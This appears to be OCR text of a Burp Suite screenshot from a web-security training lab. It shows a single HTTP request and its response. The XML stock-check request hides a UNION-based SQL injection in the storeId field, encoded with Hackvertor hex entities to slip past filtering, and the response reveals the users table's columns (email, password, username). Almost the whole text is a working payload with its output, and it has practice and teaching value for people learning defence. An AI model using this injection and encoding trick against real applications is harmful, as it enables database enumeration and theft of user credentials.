 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a8f00c203dedee3862289fa00eb003a.web-security-academy.net
3 Cookie: session=UvghxYe8f8y7e92l1mzUIn0KpuAqGqBL
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8f00c203dedee3862289fa00eb003a.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 248
11 Origin: https://0a8f00c203dedee3862289fa00eb003a.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 union select column_name from information_schema.columns where
table_schema='public' and table_name='users'--<@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 33
5
6 549 units
7 email
8 password
9 username
Inspector
Notes